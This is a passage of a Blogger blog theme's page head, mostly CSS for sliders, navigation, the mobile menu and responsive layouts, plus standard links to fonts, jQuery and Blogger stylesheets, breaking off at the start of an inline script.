#footer-copyright { background:#000; }
#footer-copyright p { color:#EFEFEF; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{max-width:100%;margin:0 auto;list-style:none;text-align:center;font-family:sans-serif;  line-height: 0px;  border-top: 1px solid rgba(34,34,34,0.1);
border-bottom: 1px solid rgba(34,34,34,0.1);}
#instafeed li{display:inline-block;width: 12.5%;margin:0;padding:0;text-align:left;position:relative}
#instafeed div{margin:0;position:relative}
#instafeed img{max-width:100%;display:block;position:relative;z-index:10;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=14933168&amp;zx=9af998be-3acc-4e9e-97c4-efa4049c3d46' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=14933168&amp;zx=9af998be-3acc-4e9e-97c4-efa4049c3d46' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4620796907728798 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpDTUe08q1SAbvfSrKci7P3P8F2algD8HG6oEHm2yK998aEU0SeK3RtqGTyDzUGZsqPFWliVgh4x04HonG6Ro48YYKibRjsXMPejgHKsEVEKX6WTFi7T25t21DuJPWV3njg9g/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpDTUe08q1SAbvfSrKci7P3P8F2algD8HG6oEHm2yK998aEU0SeK3RtqGTyDzUGZsqPFWliVgh4x04HonG6Ro48YYKibRjsXMPejgHKsEVEKX6WTFi7T25t21DuJPWV3njg9g/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 40px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUoJKi5Z6AlpSceHgokeSze_FXG-Sc3iiQbZ6_1aqumDzCPeHaH1lxFc00MFiGFVFGswzoy3KCnG6epNOMeV8udEFovQToZtljgU-GFqkeCc6liWpeBdRn10vGzxyey0yGLdd/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=3.9.2' id='font-awesome-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEd-1mhLiczERf-WE2Vl3C9WcLhrFtvKdN6adnULU0tHyuPP8j2RZxxAQ1a7-D0M_c4A6iuw5MPzFNN6a3OL9AtJj_-NTvvzE6f3OeuhzlD9ZVZs0BgzM4U-ojNQJkYU9grRbfQ/s1600/no-image-found.jpg";
showRandomImg = true;
